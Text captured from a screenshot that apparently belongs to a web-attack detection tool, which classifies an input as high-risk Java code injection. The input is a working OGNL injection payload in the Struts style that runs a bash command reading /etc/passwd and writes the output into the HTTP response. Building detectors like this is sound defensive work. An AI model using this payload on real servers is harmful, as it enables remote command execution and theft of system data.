 Input (...)
/%{#a=(new java.lang.ProcessBuilder(new java.lang.String[]{"/bin/bash", "-c", "head -3
/etc/passwd"})).redirectErrorStream(true).start(),#b=#a.getInputStream(),#c=new
java.io.InputStreamReader(#b),#d=new java.io.BufferedReader(#c),#e=new
char[50000],#d.read(#e),#f=#context.get("com.opensymphony.xwork2.dispatcher.HttpServletRespo
nse"),#f.getWriter().println(new
java.lang.String(#e)),#f.getWriter().flush(),#f.getWriter().close()}
Result
Risk: High
Type
Java Code Injection
Payload
b'(new java.lang.ProcessBuilder(new java.lang.String[]{"/bin/bash", "-c", "head -3
/etc/passwd"})).redirectErrorStream(true).start(),#b=#a.getInputStream(),#c=new
java.io.InputStreamReader(#b),#d=new java.io.BufferedReader(#c),#e=new
char[50000],#d.read(#e),#f=#context.get("com.opensymphony.xwork2.dispatcher.HttpServletRespo
nse"),#f.getWriter().println(new
java.lang.String(#e)),#f.getWriter().flush(),#f.getWriter().close()}'
Process Time
0.517 ms